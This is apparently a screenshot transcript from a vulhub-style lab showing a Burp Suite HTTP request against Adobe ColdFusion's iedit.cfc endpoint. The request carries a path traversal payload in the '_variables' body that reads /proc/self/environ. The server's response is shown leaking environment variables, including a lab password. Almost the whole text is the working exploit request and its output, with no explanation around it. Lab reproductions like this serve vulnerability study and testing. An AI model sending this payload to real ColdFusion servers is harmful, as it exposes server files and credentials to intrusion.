 Request
Pretty Raw Hex
\n
1 POST /cf_scripts/scripts/ajax/ckeditor/plugins/filemanager/iedit.cfc?method=foo&_cfclient=true HTTP/1.1
2 Host: localhost:8500
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Language: zh-CN,zh;q=0.9
5 Connection: close
6 Content-Length: 82
7 Content-Type: application/x-www-form-urlencoded
8
9 _variables={"_metadata":{"classname":"../../../../../../../../proc/self/environ"}}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 Neither the method foo was found in component /opt/coldfusion/cfusion/wwwroot/cf_scripts/scripts/ajax/ckeditor/plugins/filemanager/iedit.cfc
nor was there any default method with this name present in any of the implementing interface.
2 server-error: true
3 Content-Type: text/html;charset=UTF-8
4 Date: Sat, 27 Jan 2024 23:26:50 GMT
5 Connection: close
6 Content-Length: 10588
7
8 USER=cfuserHOSTNAME=aa4a39699ccbSHLVL=1
LD_LIBRARY_PATH=/opt/coldfusion/cfusion/bin/../lib:/opt/coldfusion/cfusion/bin/../lib/_linux64:/opt/coldfusion/cfusion/bin/../lib:HOME=/home/cfuser
OLDPWD=/optacceptEULA=YESLOGNAME=cfuser_=/sbin/runuser
PATH=/usr/xpg4/bin:/bin:/sbin:/usr/bin:/usr/sbin:/opt/coldfusion/cfusion/bin/../node/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
password=vulhubSHELL=/bin/shPWD=/opt/coldfusion/cfusion/bin<!-- " --->
</TD>
</TD>
</TD>
</TH>
</TH>
</TH>
</TR>
</TR>
</TR>
</TABLE>
</TABLE>
</TABLE>